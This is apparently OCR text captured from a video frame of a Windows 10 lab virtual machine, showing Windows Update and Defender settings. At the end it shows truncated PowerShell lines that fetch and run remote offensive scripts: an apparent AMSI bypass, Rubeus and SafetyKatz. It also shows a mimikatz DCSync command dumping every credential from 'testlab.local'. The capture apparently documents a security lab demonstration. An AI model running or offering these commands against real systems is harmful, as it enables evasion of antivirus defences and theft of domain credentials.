 Windows 10 PC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Windows Security
Select Windows PowerShell
Windo
Copyr
Try t
PS C:
Settings
Home
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Security
Backup
Troubleshoot
Recovery
Activation
Find my device
For developers
Windows Update
You're up to date
Last checked: Today, 7:28 AM
Check for updates
Pause updates for 7 days
Visit Advanced options to change the pause period
Change active hours
Currently 8:00 AM to 5:00 PM
View update history
See updates installed on your device
Advanced options
Additional update controls and settings
Looking for info on the latest updates?
Learn more
Related links
Check Storage
OS build info
Get help
Give feedback
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
919f90675/raw/aaf54cac7535ba6cbaa6b1382028727f286c6aef/AmSeeBP.ps1);
werSharpBinaries/Invoke-Rubeus.ps1);
werSharpBinaries/SpecialSafetyKatz.ps1);
lsadump::dcsync /domain:testlab.local /all /csv
0 Enterprise Evaluation
cense valid for 87 days
b_release.191206-1406
Type here to search
74°F Partly sunny
7:30 AM
8/16/2021
Right Ctrl
10:30 AM
8/16/2021